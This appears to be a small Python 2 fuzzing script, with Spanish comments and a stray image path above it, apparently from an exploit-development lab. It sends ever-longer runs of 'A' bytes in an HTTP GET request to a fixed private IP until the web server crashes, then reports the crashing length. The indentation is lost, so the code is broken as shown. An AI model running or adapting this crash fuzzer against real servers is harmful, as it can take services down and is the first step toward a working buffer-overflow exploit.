 #!/usr/share/python
import socket
#Fuzzear parametro GET
princi_buffer="GET "
buffer =""
fin_buffer=" HTTP/1.1\r\n\r\n"
while True:
buffer = buffer+('\x41'*100)
final_buffer = princi_buffer+buffer+fin_buffer
print "Lanzando buffer de %d caracteres" % len(buffer)
try:
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect(("192.168.222.134", 80))
sock.send(final_buffer)
sock.recv(1024)
sock.close()
print "Peticion enviada a la app: %s" % final_buffer
except:
print "El servidor ha reventado con un buffer de %d caracteres" % len(buffer)
exit()